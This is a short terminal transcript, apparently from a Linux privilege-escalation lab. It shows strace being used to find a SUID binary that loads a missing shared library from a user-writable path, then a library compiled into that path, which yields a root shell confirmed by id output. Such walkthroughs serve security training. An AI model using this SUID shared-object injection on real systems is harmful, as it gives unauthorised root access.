 user@debian:~$ /usr/local/bin/suid-so
Calculating something, please wait...
[=====================================================================>] 99 %
Done.
user@debian:~$ strace /usr/local/bin/suid-so 2>&1 | grep -iE "open|access|no such file"
access("/etc/suid-debug", F_OK)         = -1 ENOENT (No such file or directory)
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
access("/etc/ld.so.preload", R_OK)      = -1 ENOENT (No such file or directory)
open("/etc/ld.so.cache", O_RDONLY)      = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libdl.so.2", O_RDONLY)       = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/usr/lib/libstdc++.so.6", O_RDONLY) = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libm.so.6", O_RDONLY)        = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libgcc_s.so.1", O_RDONLY)    = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libc.so.6", O_RDONLY)        = 3
open("/home/user/.config/libcalc.so", O_RDONLY) = -1 ENOENT (No such file or directory)
user@debian:~$ mkdir /home/user/.config
user@debian:~$ gcc -shared -fPIC -o /home/user/.config/libcalc.so /home/user/tools/suid/libcalc.c
user@debian:~$ /usr/local/bin/suid-so
Calculating something, please wait...
bash-4.1# id
uid=0(root) gid=1000(user) egid=50(staff) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
bash-4.1#